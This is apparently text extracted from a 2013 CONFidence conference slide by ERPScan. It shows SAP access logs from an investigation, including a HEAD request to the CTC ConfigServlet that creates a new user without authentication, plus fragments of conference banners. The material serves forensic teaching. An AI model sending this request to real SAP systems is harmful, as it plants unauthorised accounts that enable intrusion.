 ERPScan
Investigation
[Apr 3, 2013 1:23:59 AM ] - 192.168.192.14 : GET
/ctc/ConfigServlet HTTP/1.1 401 1790
[Apr 3, 2013 1:30:01 AM ] - 192.168.192.14 : HEAD
/ctc/ConfigServlet HTTP/1.1 200 0
[Apr 3, 2013 1:30:01 AM ] - 192.168.192.14 : HEAD
/ctc/ConfigServlet?param=com.sap.ctc.util.UserConfig;CREATE
USER;USERNAME=CONF,PASSWORD=idence HTTP/1.0 200 0
j2ee\cluster\<node>\log\system\httpaccess\responses.trc
CONFIDENCE 2013
WELCOME
TO legendary
CONFidence
KRAKÓW
WILL YOU GAMBLE ON IT SECURITY ?
CONFIDENCE
DEEPSEC
BRUCON
GoPro